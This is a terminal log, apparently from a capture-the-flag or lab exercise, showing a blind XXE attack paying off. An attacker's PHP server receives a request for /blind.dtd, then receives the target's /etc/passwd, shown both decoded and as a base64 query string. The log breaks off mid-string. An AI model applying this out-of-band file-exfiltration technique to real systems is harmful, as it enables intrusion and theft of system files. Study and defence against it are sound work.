 $ php -S 0.0.0.0:8000
[ ] PHP 8.2.12 Development Server (http://0.0.0.0:8000) started
[ ] 10.129.210.196:36314 Accepted
[ ] 10.129.210.196:36314 [200]: GET /blind.dtd
[ ] 10.129.210.196:36314 Closing
[ ] 10.129.210.196:36316 Accepted
[ ]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
xxe:x:1000:1000:xxe:/home/xxe:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
[ ] 10.129.210.196:36316 [200]: GET /?content=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eD
oyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzc
i9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNy
L3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9
iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozOD
ozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTe